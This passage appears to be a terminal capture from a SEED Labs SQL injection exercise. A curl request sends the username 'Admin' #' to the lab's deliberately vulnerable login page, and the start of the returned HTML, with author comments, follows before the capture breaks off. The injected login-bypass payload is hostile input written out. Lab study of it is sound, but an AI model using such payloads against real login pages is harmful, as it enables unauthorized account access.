 [03/09/21]seed@VM:~/.../code$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=Admin%27%20%23'
<!--
SEED Lab: SQL Injection Education Web platform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web platform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profil
button to